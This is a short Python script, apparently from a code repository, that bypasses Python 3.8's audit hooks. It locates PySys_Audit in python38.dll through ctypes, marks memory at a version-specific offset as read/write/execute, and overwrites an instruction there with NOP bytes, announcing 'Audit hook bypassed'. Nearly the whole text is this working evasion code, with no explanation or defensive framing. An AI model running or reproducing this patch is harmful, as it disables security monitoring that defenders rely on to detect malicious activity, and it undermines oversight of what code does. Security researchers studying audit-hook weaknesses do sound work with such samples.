 from ctypes import *
import platform

ver = platform.python_version()

if ver == "3.8.0b2":
    OFFSET = 0x11B
elif ver == "3.8.0b4":
    OFFSET = 0x168

def bypass():
    #Rename some kernel32 functions
    GetProcAddress = windll.kernel32.GetProcAddress
    MoveMemory = windll.kernel32.RtlMoveMemory
    VirtualProtect = windll.kernel32.VirtualProtect

    #Load the Python3.8 DLL and get the address of PySys Audit
    print("\n[+] Getting handle...")
    pyDLL = windll.LoadLibrary("python38.dll")._handle
    print("[+] Getting function address...")
    if (auditAddr := GetProcAddress(pyDLL, b'PySys_Audit')):
        print("[+] Got Audit Address -- ", hex(auditAddr))
        pass

    #Go to offset where "call eax" occurs and change memory permissions
    print("[+] Changing memory protect to read/write/execute...")
    old = c_ulong(1)
    if vpcheck := VirtualProtect(auditAddr + OFFSET, c_int(4), 0x40, byref(old)):
        print("[+] Successfully changed memory protection!")
        pass

    # Say "NOPE" with some NOPs and patch memory!
    patch = bytes([0x90, 0x90])
    memmove(auditAddr + OFFSET, patch, 2)
    print("[+] Audit hook bypassed\n")